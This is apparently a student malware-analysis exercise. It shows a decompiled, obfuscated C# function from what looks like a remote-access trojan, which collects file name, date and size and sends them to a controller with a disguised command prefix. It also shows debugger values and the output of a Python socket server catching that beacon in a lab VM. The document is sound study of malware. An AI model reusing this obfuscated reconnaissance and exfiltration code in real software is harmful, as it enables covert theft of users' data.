 public string fileEatails(string path, bool redtdtn = false)
{
string text2;
try
{
FileInfo fileInfo = new FileInfo(path);
string text = fileInfo.Name + ((!redtdtn) ? ">|".Split(new char[] { '|' })[0] : "<|".Split
(new char[] { '|' })[0]);
text = text + fileInfo.CreationTimeUtc.Date.ToString() + ((!redtdtn) ? ">|".Split(new char[]
{ '|' })[0] : "<|".Split(new char[] { '|' })[0]);
text = text + this.geyvthsize(fileInfo.Length) + ((!redtdtn) ? ">|".Split(new char[]
{ '|' })[0] : "<|".Split(new char[] { '|' })[0]);
if (!redtdtn)
{
this.loadQdata(null, "fi_ylsz=".Replace("_", "") + text, false);
}
text2 = text;
}
catch
{
text2 = "";
}
return text2;
type "fiyQlsz=car.jpg>10/11/2023 12:00:00 AM>431.1KB>"
tmp false
array {byte[0x0000002F]}
num 0x00000000
C:\Windows\system32\cmd.exe
on server.py
Socket successfully created
socket binded to 9149
socket is listening
accepted
b'/\x00\x00\x00\x00fiyQlsz=car.jpg>10/11/2023 12:00:00 AM>431.1KB>'
C:\Users\vboxuser\Desktop\c46-FirstHack\assignment\ce556d55e07bf6b57e3e08